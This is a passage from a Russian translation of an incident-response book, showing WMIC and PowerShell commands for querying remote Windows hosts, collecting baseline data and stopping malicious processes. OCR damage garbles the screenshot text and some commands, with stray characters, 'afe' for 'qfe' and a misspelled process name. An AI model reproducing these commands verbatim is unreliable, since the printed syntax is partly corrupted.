После того как ваш запрос заработал, рекомендуется протестировать его в различных случаях использования, чтобы убедиться, что он дает желаемые результаты и работает эффективно. Когда вы разрабатываете более сложные запросы, могут возникать ситуации, когда несколько разных запросов приводят к одному и тому же результату, но один запрос существенно эффективнее другого. Тестирование нескольких вариантов для определения наиболее эффективного и результативного результата часто окупается при создании сложных запросов WQL, особенно если вы собираетесь сохранить их для последующего использования.

#### СОВЕТ: ЗАПУСКАЙТЕ КОМАНДЫ ОТ ИМЕНИ АДМИНИСТРАТОРА

Многие команды, используемые в этой книге, включая команду WMIC process, которая приводится в качестве примера в этом разделе, должны запускаться от имени администратора в локальной системе. Функция контроля учетных записей пользователей Microsoft (UAC) означает, что вход в систему с правами администратора не подходит. Вместо этого необходимо запустить командную строку с параметром «Запуск от имени» (для этого щелкните правой кнопкой мыши по командной строке и выберите Запуск от имени администратора из всплывающего меню). В противном случае UAC блокирует генерирование некоторых ответов от таких команд, как wmic.

Последняя часть нашей неинтерактивной команды wmic - оператор verb, состоящий из глагола и любых связанных с ним аргументов. Мы уже видели глагол get в нашем примере со служебным хостом, get используется для извлечения информации из системы и поэтому является часто используемым глаголом при реагировании на инцидент. Тем не менее доступны и многие другие глаголы. В табл. 4.5 представлен обзор глаголов wmic, взятый со страницы https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/ windows-2000-server/bb742610(v=technet.10).

| Глагол | Образец команды                                     | Описание                                                                                                    |
|--------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| assoc  | wmic group where<br>name= 'administrators'<br>assoc | Показывает все ассоциации, которые имеются у группы<br>«Администраторы» с системой. Например, члены группы<br>«Администраторы» и принадлежащие им диски появляются<br>в списке отображаемых свойств |
|        | wmic os assoc                                       | Отображает информацию об ОС и установленных<br>исправлениях                                                                                                    |

Таблица 4.5. Глаголы мтіс

| Глагол | Образец команды                                                                                                    | Описание                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| create | wmic environment<br>create name="progloc",<br>username="wkst01\<br>ethanw", variablevalue=<br>"%programfiles%\<br>prod001" | Добавляет переменную с именем progloc и устанавливает<br>ее значение в папку под папкой Program Files. Например,<br>в данном примере команды мы добавляем эту переменную<br>в учетную запись пользователя ethanw на компьютере<br>рабочей группы WKST01                            |
| delete | wmic environment<br>$where(name='progloc")$<br>delete                                                                      | Удаляет переменную окружения progloc. Чтобы избежать<br>непреднамеренного удаления при тестировании команды<br>wmic, которая использует глагол delete, воспользуйтесь<br>глобальным параметром /interactive: on. В этом случае<br>вам будет предложено подтвердить каждое удаление |
| get    | wmic partition get<br>bootpartition,<br>description, deviceid,<br>bootable                                                 | Возвращает свойство bootpartition (true или false), строку<br>описания и идентификатор устройства псевдонима<br>раздела                                                                                                    |
| set    | wmic useraccount<br>where(name="user01")<br>set disabled="true"                                                            | Отключает учетную запись пользователя User01<br>на рядовом сервере или рабочей станции                                                                                                    |
| list   | wmic computersystem<br>list brief                                                                                          | Предоставляет обзор системы, включая домен,<br>производителя, модель, имя компьютера, имя владельца<br>и физическую память                                                                                                    |

Таблица 4.5 (окончание)

Как видно из табл. 4.5, многие глаголы принимают аргументы или требуют их. Например, глагол деt ожидает, что ему точно скажут, что вы хотите получить. Если вы хотите получить все, то можете использовать звездочку (символ \*) в качестве подстановочного знака. В зависимости от псевдонима, с которым вы работаете, может генерироваться большое количество информации. Аргументы для каждого глагола зависят не только от самого глагола, но и от псевдонима, с которым вы работаете (поскольку объекты из разных псевдонимов будут иметь разные свойства, с которыми вы можете взаимодействовать).

Еще один очень полезный глагол list принимает разные аргументы, но наиболее часто используемые - это brief и full. Как и следовало ожидать, brief предоставляет меньшее количество информации, тогда как full обеспечивает более подробный вывод. Вам следует поэкспериментировать с результатом для разных категорий псевдонимов. Можно просмотреть опции, доступные через справочную систему WMIC, используя параметр /?. Вы уже видели, как использовать его для получения списка свойств, доступных с глаголом get. Его также можно использовать для глагола list, как показано на рис. 4.2.

Опции, доступные в глаголе list, будут различаться в зависимости от псевдонима, с которым вы работаете. Обратите внимание, что в нижней части рис. 4.2 этот глагол также принимает различные параметры. Ранее мы уже говорили о глобальных параметрах (расположенных в начале нашей неинтерактивной команды wmic). Тем не менее глаголы еще могут принимать параметр. Эти параметры появятся в конце команды после глагола и связанных с ним аргументов. Один из самых полезных параметров - это /format, который позволяет вам определить, как ваш вывод будет отформатирован для запросов с глаголами get или list. Допустимые опции включают в себя значение, разделенное запятыми (csv), HTML-список (hform), таблицу HTML (htable), таблицу на основе текста (table), список на основе текста (list), XML (xml) и многое другое. Повторюсь, при необходимости можно использовать параметр /?, чтобы точно увидеть, какие опции доступны для данного глагола с помощью такой команды, как wmic computersystem list /format /?. Если вы хотите сохранить вывод в файл, а не просто отобразить его на экране, можно использовать знак > или глобальный параметр вывода. Здесь показаны оба варианта. В результате в каждом из них создается файл с именем output.csv в текущем каталоге:

wmic computersystem list /format:csv > output.csv

wmic /output:output.csv computersystem list /format:csv

```
\BoxRN Command Prompt
                                                                                                                                                 \timesC:\>wmic computersystem list /?
Property list operations.
USAGE:
ITST [clist format>] [clist switches>]
The following LIST formats are available:
Scription, Domain, DomainMous, EnableMous, Manufacturer, Model, Name, NameFormat, NetworkServerModeEnabled, NumberOfProcessors, OEMSt<br>|ringArray, PartOfDomain, PauseAfterReset, PowerManagementCapabilities, PowerManagementS
tDescription, אינשטעני בארצי<br>Name, Workgroup, WakeUpType<br>העובדים - Name
                            - Name, PowerManagementCapabilities, PowerManagementSupported, PowerOnPasswordStatus, PowerState, Power
POWER
rower<br>SupplyState<br>STATUS
                             - AdminPasswordStatus, BootupState, ChassisBootupState, KeyboardPasswordStatus, PowerOnPasswordStatus,
------<br>PowerSupplyState, PowerState, FrontPanelResetStatus, ThermalState, Status, Nam
SYSTEM
                            - __CLASS, __DERIVATION, __DYNASTY, __GENUS, __NAMESPACE, __PATH, __PROPERTY_COUNT, __RELPATH, __SERVER
    SUPERCLASS
WRITEABLE
                              - AutomaticResetBootOption, CurrentTimeZone, EnableDaylightSavingsTime, Roles, SystemStartupDelay, Syst
emStartupOptions, SystemStartupSetting, Workgroup
The following LIST switches are available:
 TRANSLATE: <table name>
                                 - Translate output via values from <table name>
/EVERY:<interval> [/REPEAT:<repeat count>] - Returns value every (X interval) seconds, If /REPEAT specified the command is execut<br>ed <repeat count> times.
/FORMAT:<format specifier>
                                - Keyword/XSL filename to process the XML results.
NOTE: Order of /TRANSLATE and /FORMAT switches influences the appearance of output.
North Office State Indians and Communication of results will be followed by formatting.<br>Case1: If /TRANSLATE precedes /FORMAT, then translation of results will be followed by formatting.<br>Case2: If /TRANSLATE succeeds /FORM
c: v
```


### Примеры команд WMIC

WMI предлагает огромное количество опций для запроса информации о сетевых ресурсах. В этом разделе приведено несколько примеров применения WMIC для использования этой информации. Мы продолжим изучать WMI в следующем разделе, посвященном PowerShell.

Помните, что эти команды также можно запускать до возникновения инцидента, что поможет установить первичные данные для сетевых систем. Создание сценариев для этого типа сбора на еженедельной основе и хранение связанных текстовых файлов (которые не занимают много места, но очень ценны при возникновении инцидента) помогут специалистам лучше понять обычную деятельность в окружении, чтобы с легкостью обнаружить нарушения, которые могут иметь отношение к инциденту. Помните, что также можно использовать стандартные перенаправления оболочки, что позволяет хранить данные локально в каждой системе (например, запускать команды в повторяющемся пакетном скрипте для локального сохранения результатов), в которой работает специалист, реагирующий на инцидент ИБ, для доступа к удаленным системам или в централизованном сетевом ресурсе. Вы можете настроить сетевой ресурс так, чтобы администраторы в вашей организации могли записывать первичные данные в общий ресурс и чтобы только члены команды ИБ могли их читать. Это позволяет подразделениям вашей организации предоставлять результаты повторяющихся запросов с использованием сценариев, гарантируя безопасность этих данных и не требуя от команды ИБ доступа к учетным данным администратора для каждой системы. Например, приведенная команда выполняется в локальной системе и сохраняет результаты (значение переменных среды системы, таких как РАТН) в текстовый файл на сетевом доступном ресурсе:

```
wmic environment list brief /format:list > 4\\server1\BaselineData\Client2\environment.txt
```
Обратите внимание, что все эти примеры должны быть набраны в одной строке окна консоли, несмотря на то что на этой странице они расположены лестницей. Приводимые далее примеры ни в коем случае не являются исчерпывающими, но должны предоставить отправную точку для дальнейшего изучения и справку по полезным командам для сбора информации о системах на этапе подготовки и при проведении удаленной сортировки. Дополнительные примеры в формате, из которого можно осуществлять копирование и вставку, также доступны на сайте www.AppliedIncidentResponse.com.

В следующих примерах намеренно используются различные глобальные параметры и параметры глаголов и перенаправления оболочки, чтобы продемонстрировать, как можно применять эти варианты.

Как мы уже продемонстрировали, WMIC может получить доступ к подробной информации о работающих процессах в системе. Приведенная ниже команда обращается к удаленной системе с именем Server1, чтобы получить конкретные свойства процессов, работающих в этой системе, и сохранить результаты в файле с именем processes.txt в рабочем каталоге локальной системы специалиста, работающего с инцидентами, для последующего использования.

wmic /node:server1 /output:processes.txt process get name, processid, 4 parentprocessid, threadcount, handlecount, commandline

В данном примере глобальный ключ /output используется для перенаправления результатов в файл. Того же результата легко достичь с помощью операторов оболочки > и >>, если кто-то предпочитает такой способ.

Мы также продемонстрировали использование оператора where для выбора конкретного исполняемого файла по имени, как показано на рис. 4.1. Вы можете прибегнуть к той же концепции с глаголом delete для взаимодействия с удаленными системами и удаленной остановки процессов. Например, если злоумышленник использует одно и то же имя процесса для запуска вредоносного ПО на нескольких хостах, вы можете использовать WMIC, чтобы найти этот процесс на любом хосте и остановить его. Такие типы сценариев, будь то применение WMIC или PowerShell, полезны на этапе удаления, когда речь идет о реагировании на инцидент, чтобы быстро лишить злоумышленника доступа к системам и оставить ему минимум времени для ответа или изменения своей тактики, методов и процедур (ТТР) в обход наших контрмер. Например, если злоумышленник назвал процесс scvhost.exe (обратите внимание на расположение символов с и у в этом имени), надеясь, что мы ошибочно примем его за легитимный процесс svchost.exe, вы можете использовать приведенную ниже команду, чтобы определить и удалить все экземпляры вредоносного ПО в этой системе (или удаленных системах с глобальным параметром /node):

wmic process where name="scyhost.exe" delete

Точно так же используется оператор where для выделения процессов, которые могут представлять интерес. Например, если мы хотим узнать, какие процессы запущены из пользовательских папок Download (см. рис. 4.3), то можно использовать этот оператор, чтобы выделить их:

wmic process where (ExecutablePath LIKE "%Download%") get name, executablepath

Вы также можете использовать оператор NOT, чтобы увидеть исполняемые файлы, запускаемые из путей, которые не содержат слово Windows. Поскольку многие легитимные процессы выполняются из таких каталогов, как \Windows или \Window\System32, начальный метод сортировки может заключаться в том, чтобы сначала проверить процессы, запущенные из других мест, с помощью этой команды:

wmic process where (NOT ExecutablePath LIKE "%Windows%") get name, 4 executablepath, ParentProcessID

Это не означает, что исполняемым файлам, работающим из стандартных путей, можно доверять. Скорее, это иллюстрирует еще один возможный вариант использования фильтров WMIC и WOL для представления данных способами, сообразными вопросу, на который вы пытаетесь ответить во время реагирования на инцидент.

C:\>wmic process where (ExecutablePath LIKE "%Download%") get name, ExecutablePath ExecutablePath Name C:\Users\tmcgrath\Downloads\svchost.exe svchost.exe

WMIC можно использовать и для создания процесса в удаленной системе в нашем примере это система с именем Server1. Так, в приведенном ниже примере будет выполнена команда winrm quickconfiq для активации доступа к удаленной системе с помошью PowerShell Remoting:

```
wmic /node:server1 process call create "winrm quickconfig"
```
Чтобы определить IP-адрес, МАС-адрес и получить другие сведения о конфигурации сети для системы, псевдоним nicconfig представляет некоторые полезные свойства, например:

wmic nicconfig get MACAddress, DefaultIPGateway, IPAddress, DNSHostName

Во время реагирования на инцидент вы можете искать общие ресурсы, которые были добавлены злоумышленником. Так, для запроса общих ресурсов, которые могут быть размещены в удаленной системе с именем Server1, можно выполнить следующую команду:

```
wmic /node:server1 share list brief
```
Вы можете дополнительно уточнить эти результаты, чтобы исключить общие административные ресурсы по умолчанию, имена которых заканчиваются на \$, с помощью оператора where:

```
wmic /node:server1 share where (NOT Name LIKE "%$") list brief
```
Службы - это еще одна область, представляющая интерес для лиц, реагирующих на инциденты ИБ, когда вы пытаетесь найти механизмы сохранения или изменения конфигурации системы, которые могли быть осуществлены злоумышленником. Псевдоним WMIC service обеспечивает доступ к этой важной информации. В приведенном ниже примере мы запрашиваем удаленную систему с именем Server1 и отображаем вывод в формате значений, разделенных запятыми. В этом примере мы также предоставили отдельное имя пользователя, вместо того чтобы использовать сквозную аутентификацию Windows для отправки учетных данных нашего пользователя, вошедшего в систему, на удаленную систему. Поскольку глобальный ключ /password не был предоставлен, вам будет предложено ввести пароль для учетной записи администратора во время выполнения команды.

```
wmic /node:Server1 /user: administrator@company.demo service get Name, 4
  Caption, State, StartMode, pathname /format:csv
```
Эти данные могут быть записаны на диск с помощью глобального параметра /output либо символов > или >>, после того как будет предоставлено имя файла, в котором должны храниться данные.

Если злоумышленник нацелен на конкретную уязвимость, важно определить, для каких систем, возможно, не применялись обновления, чтобы защититься от нее. WMIC предлагает псевдоним qfe для доступа к данным QFE (обновления или исправления) для систем Windows. В следующем примере мы подготовили текстовый файл с именем каждого компьютера в подразделении. Каждый из них указан по имени (по одному в строке) в текстовом файле Systems.txt. Если вы поместите символ @ после глобального параметра /node, это гарантирует, что WMIC считывает текстовый файл, чтобы найти список удаленных систем, для которых он должен выполнить следующую команду (показано на рис. 4.4). Эта команда вернет результаты от каждой удаленной системы:

wmic /node:@Systems.txt afe get csname, description, ↵ FixComments, HotFixID, InstalledBy,InstalledOn,ServicePackInEffect

| <b>Command Prompt</b>                                                                                                    |                                                                                                    |                                                                                                    | □ | $\times$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|----------|
| FixComments HotFixID<br>Description<br>CSName<br>Security Update<br>CLIENT2<br>Security Update<br><b>CLIENT2</b><br><b>CLIENT2</b><br>Update<br>CLIENT2<br>Security Update<br><b>CLIENT2</b><br>Security Update<br>Update<br>DC <sub>2</sub><br>Update<br>DC <sub>2</sub><br>DC <sub>2</sub><br>Update<br>DC <sub>2</sub><br>Update<br><b>SERVER1</b><br>Update<br>SERVER1<br>Update<br>Security Update<br><b>SERVER1</b><br>Update<br>DC1<br>DC <sub>1</sub> | InstalledBy<br>NT AUTHORITY\SYSTEM<br>KB4287903<br>NT AUTHORITY\SYSTEM<br>KB4338832<br>NT AUTHORITY\SYSTEM<br>KB4343669<br>NT AUTHORITY\SYSTEM<br>KB4343902<br>NT AUTHORITY\SYSTEM<br>KB4343909<br>KB3192137<br>KB3211320<br>NT AUTHORITY\SYSTEM<br>KB4132216<br>NT AUTHORITY\SYSTEM<br>KB4103720<br>KB3192137<br>KB3211320<br>KB3213986<br>KB3192137<br>KB3211320 | C:\>wmic /node:@Systems.txt qfe get csname, description, FixComments, HotFixID, InstalledBy,InstalledOn,ServicePackInEffect<br>InstalledOn ServicePackInEffect<br>6/11/2018<br>8/10/2018<br>8/21/2018<br>8/21/2018<br>8/21/2018<br>9/12/2016<br>1/7/2017<br>6/1/2018<br>6/1/2018<br>9/12/2016<br>1/7/2017<br>1/7/2017<br>9/12/2016<br>1/7/2017 |   | $\wedge$ |
| Update<br>DC <sub>1</sub><br>Update<br>DC <sub>1</sub><br>Update<br>Update<br>DC <sub>1</sub>                                                                                                    | NT AUTHORITY\SYSTEM<br>KB4093137<br>NT AUTHORITY\SYSTEM<br>KB4132216<br>NT AUTHORITY\SYSTEM<br>KB4103720                                                                                                    | 6/1/2018<br>6/1/2018<br>6/1/2018                                                                                                    |   |          |

Рис. 4.4 <sup>◆</sup> Список обновлений, примененных к каждой системе

При чтении из списка узлов, если узел недоступен, система будет пытаться установить соединение в течение определенного периода времени, а затем выведет сообщение об ошибке вроде RPC Server not available. Чтобы сократить время, в течение которого WMIC будет пытаться получить доступ к хосту, от которого нет ответа, вы можете использовать глобальный параметр / failfast:on. Это особенно полезно при работе с большим количеством хостов. Если вы используете глобальный ключ /output для перенаправления результатов в файл, то перенаправляется только стандартный вывод, а сообщения об ошибках отображаются на экране, но не появляются в выходном файле. Вы также можете использовать стандартные перенаправления оболочки, такие как 1>results.txt 2>errors.txt, чтобы отправлять результаты и ошибки в разные файлы. Например, успешный результат (из стандартного вывода, файловый дескриптор 1) будет помещен в файл results.txt, стандартный поток ошибок (файловый дескриптор 2) будет помещен в файл errors.txt:

```
wmic /node:@Systems.txt /failfast:on qfe get csname, description, 4
  FixComments, HotFixID, InstalledBy,InstalledOn,ServicePackInEffect ↵
   1>results.txt 2>errors.txt
```
Часто полезно использовать базовый цикл for для запуска нескольких команд для каждой удаленной системы и группировать выходные данные по системе, а не по команде.

Например, периодический запуск сценария сбора предоставит обработчикам инцидентов первичные данные, которые будут использоваться для сравнения при возникновении инцидента. Это эффективный и недорогой способ сбора критически важной базовой информации даже в отсутствие официальной документации по сборке от операционной команды. Вот пример такого цикла:

```
for /F %i in (Hosts.txt) do @echo scanning %i & \inwmic /node:%i process get name, processid, parentprocessid, 4
  threadcount, handlecount >> %i.txt & \leftrightarrowwmic /node:%i environment list brief >> %i.txt & 4
  wmic /node:%i nicconfig get MACAddress, DefaultIPGateway, 4
  IPAddress. IPSubnet. DNSHostName. DNSDomain >> %i.txt & 4
  wmic /node:%i service get Name, Caption, State, ServiceType, 4
  StartMode, pathname >> %i.txt & 4
  wmic /node:%i qfe get description, FixComments, HotFixID, 4
  InstalledBy, InstalledOn, ServicePackInEffect >> %i.txt
```
В этом примере мы начинаем с простого цикла cmd. exe for. Ключ /F означает, что команда будет перебирать содержимое файла - в данном случае Hosts.txt в текущем каталоге. Этот файл содержит список хостов, по одному на строку. Мы увидели отдельный механизм, позволяющий запрашивать несколько систем с помощью WMIC, предоставляя ключу /node список хостов в текстовом файле, но с помощью цикла for мы можем запускать несколько команд в каждой системе и перенаправлять вывод каждой из этих команд в текстовые файлы, как мы увидим в ближайшее время.

Для каждого хоста, указанного в файле Hosts.txt, цикл for запускает серию команд. Переменная % і используется для хранения имени каждой системы в том виде, в каком оно читается из файла Hosts.txt, и на эту переменную может ссылаться каждая из команд в цикле for. Первое имя системы из файла Hosts.txt загружается в переменную %i, и цикл переходит к каждой из команд по порядку, которые ссылаются на имя компьютера, хранящегося в переменной %і.

Первая команда просто выводит слово scanning и имя сканируемого компьютера на экране, чтобы конечный пользователь мог видеть достигнутый прогресс. Символ & - это разделитель, используемый между командами. Он сообщает системе, что после выполнения одной команды она должна перейти к следующей. Поэтому после того, как мы выводим обратную связь на экран, цикл переходит к следующей команде.

Следующая команда в цикле - это wmic, использующая глобальный ключ /node и имя компьютера, сохраненное в переменной %i, для доступа к первой удаленной системе и запроса информации о ее работающих процессах. Информация об этих процессах затем добавляется к файлу, который назван в честь компьютера, к которому осуществляется доступ, чтобы он мог храниться отдельно от других данных (если файл еще не существует, он будет создан).

Цикл продолжается. Символ & обозначает начало каждой новой команды. Каждый последующий запрос WMIC запрашивает конкретную информацию из удаленной системы и добавляет эту информацию в один и тот же текстовый файл, поэтому в итоге получаем серию текстовых файлов, каждый из

которых назван в соответствии с запрашиваемой системой и содержит все результаты, связанные с этой системой.

Эти файлы могут предоставить обширную информацию, особенно если собирать их периодически, чтобы использовать в качестве частичной основы деятельности системы. Специалисты, реагирующие на инциденты ИБ, могут обращаться к этим файлам в будущем, что поможет ответить на вопросы о том, какие процессы, службы или другие детали могли существовать в системе на момент, предшествующий инциденту. После обнаружения инцидента можно снова запустить тот же цикл for, чтобы выявить любые отклонения, которые могли быть вызваны злоумышленниками.

Чтобы создать цикл for для сбора базовой информации в вашем окружении, можно изменить имя текстового файла, используемого для получения выходных данных от команд, с %i.txt (как в последнем примере) на %i%date: -4,4%%date: -7,2%%date: -10,2%.txt, чтобы включить дату в формате YYYYM-MDD в имя каждого текстового файла. Это позволяет разделить каждый отдельный прогон датой и упростить сравнение по времени. Если поместить цикл for в командный файл и установить его в качестве повторяющейся задачи, это даст вам простой способ для записи состояния ваших систем с течением времени и в автоматическом режиме. Поскольку вывод - это просто текст (который можно затем сжать по желанию), объем пространства, необходимого для хранения этой информации, минимален, особенно по сравнению с его ролью в выявлении аномалий, определении времени задержки и иной помощи в анализе во время инцидента.

Со времен Windows XP WMIC предоставляет администраторам и лицам, реагирующим на инциденты ИБ, мощный инструмент. Однако в случае с PowerShell в распоряжении специалистов появляется еще более мощный инструмент. Вы должны знать, как использовать оба инструмента, поскольку используемые ими механизмы удаленного доступа различаются, а правила межсетевого экрана или других средств защиты сети могут ограничивать доступ к системе тем или иным параметром. В следующем разделе рассматривается PowerShell, включая способы доступа к WMI.

# **POWERSHELL**

PowerShell - это не что иное, как объектно-ориентированная «крутотень». Это детище Джеффри Сновера из компании Microsoft, которое стремится улучшить концепцию интерфейса командной строки, работая не с текстом, как это делали типичные \*nix-оболочки и cmd.exe, а с объектами. Объект можно рассматривать как абстрактное представление чего-либо. У объектов есть то, чем они являются (свойства), и то, что они могут делать (методы). Примером может служить объект процесса. Как мы уже писали в случае с WMI, объект процесса имеет несколько свойств, таких как идентификатор процесса, идентификатор родительского процесса, имя процесса, путь к соответствующему исполняемому файлу и т. д. Объект процесса также может иметь методы, такие как create и delete, что дает вам возможность выполнять действия в объекте или с объектом. В основе PowerShell лежит тот факт, что, когда вы выполняете запрос в PowerShell, вы получаете не просто текст, а объекты. Таким образом, вместо того чтобы сообщать имя процесса и получать только текстовые символы, обозначающие имя процесса, вам дается объект, представляющий этот процесс, со всеми его свойствами и методами, с которыми вы можете выполнять дальнейшие действия. В традиционных оболочках командной строки, если вы передаете вывод в качестве входных данных для другой команды, то вы просто перемещаете текст, а с помощью PowerShell вы перемещаете объекты по конвейеру вместе со всеми связанными с ними свойствами, методами и возможностями. Мы рассмотрим способы использования этой функции PowerShell для повышения вашей способности проводить удаленную сортировку и другие аспекты реагирования на инциденты.

PowerShell использует командлеты для получения инструкций от пользователя или сценария. Командлеты состоят из глагола и существительного, соединенных дефисом. Например, Get-Process - это командлет для получения информации о процессах в системе. В данном случае глагол – это Get, а существительное - это Process.

Get-Help, используемый для доступа к очень надежной справочной системе PowerShell, - важный командлет, который нужно освоить, если вы только начинаете работать с PowerShell. Справочная система PowerShell проста для понимания, полна полезных примеров и предназначена для помощи пользователям на каждом этапе. Например, Get-Help Get-Process -Examples предоставит примеры различных способов и синтаксиса использования командлета Get-Process. Эти примеры не только помогают с синтаксисом, но и являются отличным способом изучения различных вариантов использования командлетов, которые вы, возможно, ранее и не рассматривали. В сочетании с функцией автозаполнения под названием IntelliSense использовать PowerShell будет легко даже новичкам. Она помогает пользователям вспомнить правильный синтаксис и предлагает подсказки по мере ввода команд.

Xora y PowerShell есть консоль, которая называется powershell.exe, он также предлагает интегрированную среду скриптов под названием PowerShell ISE (powershell \_ ise.exe). Используя PowerShell ISE, можно не только создавать и тестировать скрипты PowerShell, но и взаимодействовать с локальными или удаленными системами. Преимуществом применения PowerShell ISE является улучшенная функция IntelliSense, которая предоставляет всплывающие окна с предложениями - они могут помочь как новичкам, так и экспертам вспомнить синтаксис и избежать ошибок при вводе. На рис. 4.5 показана функция PowerShell ISE IntelliSense, предлагающая автозаполнение для Get-Process и представляющая параметры синтаксиса для этого командлета в качестве справки. Если вы новичок в PowerShell, то PowerShell ISE может помочь сделать изучение синтаксиса менее пугающим.

IntelliSense автоматически предлагает подсказки, когда вы работаете в PowerShell ISE. В обычной консоли PowerShell также есть автозаполнение, и она будет перебирать все возможные варианты всякий раз, когда вы нажимаете клавишу Tab. Но может потребоваться некоторое время, чтобы перейти к нужному варианту, что делает всплывающие меню PowerShell ISE

более удобными для многих пользователей. В PowerShell ISE, если вы хотите, чтобы PowerShell предоставлял помощь IntelliSense, - даже если это не делалось автоматически, – нажмите сочетание клавиш Ctrl+пробел: откроется окно IntelliSense.

| <b>Windows PowerShell ISE</b><br>File Edit View Tools Debug Add-ons Help                                                  |                                                                                                    | 巾<br>×     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| 18 B & & 8 X 9 ( ) B B & 8 B O O B C .                                                                                    |                                                                                                    |            |
|                                                                                                    |                                                                                                    | Script (v) |
| PS $C:\zeta$ get-proc<br>Get-AppvVirtualProcess<br><b>B</b> Get-Process<br>Get-ProcessMitigation<br>Get-PSHostProcessInfo | Get-Process [[-Name] <string[]>] [-<br/>ComputerName <string[]>] [-Module] [-<br/>FileVersionInfo] [<commonparameters>]<br/>Get-Process [[-Name] <string[]>] -<br/>IncludeUserName [<commonparameters>]<br/>Get-Process -Id <int[]> -IncludeUserName<br/>[<commonparameters>]<br/>Get-Process -Id <int[]> [-ComputerName <string<br>[ &gt;  [-Module] [-FileVersionInfo]<br/>[<commonparameters>]<br/>Get-Process -InputObject <process[]> -<br/>IncludeUserName [<commonparameters>]<br/>Get-Process -InputObject <process[]> [-<br/>ComputerName <string[]>] [-Module] [-<br/>FileVersionInfo] [<commonparameters>]</commonparameters></string[]></process[]></commonparameters></process[]></commonparameters></string<br></int[]></commonparameters></int[]></commonparameters></string[]></commonparameters></string[]></string[]> |            |
|                                                                                                    |                                                                                                    | ш.<br>205% |

Рис. 4.5 ❖ Функция PowerShell ISE IntelliSense за работой

Так же, как команды оболочки cmd.exe и \*nix принимают параметры, их принимают и командлеты. Параметр командлета обозначается дефисом, который ставится перед ним. Например, командлет Get-Help может использовать параметр -ShowWindow, чтобы открыть новое всплывающее окно для отображения доступного полного файла справки со встроенной функцией поиска. Чтобы получить доступ к справке по конкретному командлету, просто используйте командлет Get-Help, а затем имя командлета, для которого вы хотите получить справку, и при необходимости параметр -Show-Window, как показано на рис. 4.6.

PowerShell использует несколько разных глаголов как часть имен командлетов; полный список можно увидеть, запустив командлет Get-Verb. Часто встречающиеся глаголы включают в себя Get для получения информации и Set для изменения информации. Если вам трудно запомнить имя командлета, может помочь командлет Get-Command. Он принимает подстановочные символы, такие как \*, чтобы разрешить поиск, когда вы не уверены в полном имени. Например, если вы хотите что-то сделать с процессами, но не знаете, какой командлет может быть полезен, можно получить список всех командлетов со словом process, набрав в командной строке Get-Command \*process\*. Кроме того, можно набрать Get-Help Process для достижения аналогичного результата.



Рис. 4.6 ❖ Справочная система PowerShell, используемая для доступа к справке по командлету Get-Process

Справочная система PowerShell позволяет легко понять PowerShell, способы его применения, его синтаксис и структуры. В следующих разделах мы приведем примеры использования PowerShell, что поможет при реагировании на инциденты.

### Основные командлеты PowerShell

Независимо от того, какой командлет вы использовали для запросов к системе, PowerShell, скорее всего, вернет в ответ множество объектов. Каждый из этих объектов имеет свойства и методы, и в результате вы получите большое количество данных. К счастью, в PowerShell встроены командлеты, помогающие фильтровать результаты и отображать их с пользой для вас.

Командлет Get-Member можно использовать, чтобы разобраться с объектами, возвращаемыми другим командлетом, а также связанными с ними методами и свойствами. Повторюсь, попытаться запомнить всю эту информацию было бы непросто, поэтому PowerShell предлагает нам способы задавать вопросы, пока мы работаем, чтобы структурировать наши запросы наиболее эффективным способом. Взять, к примеру, командлет Get-Process. Если выполнить его в PowerShell, то можно получить текстовую таблицу, содержащую информацию о каждом запущенном процессе, способом, аналогичным тому, который мы ожидаем от команды tasklist или ps. Однако текстовые результаты, которые мы получаем, - это просто представление объектов, которые фактически были возвращены командлетом. В качестве иллюстрации давайте направим результаты командлета Get-Process в командлет Get-Member. Это обеспечивает вывод из Get-Process, который представляет собой не текст,
а объекты типа System. Diagnostics. Process. Нам также будет предоставлен список свойств, методов и других атрибутов, связанных с объектом процесса, как показано на рис. 4.7.

| PS C:\> Get-Process   Get-Member                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| TypeName: System.Diagnostics.Process                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
| Name                                                                                                    | MemberType                                                                                                    | Definition                                                                                                    |  |  |  |
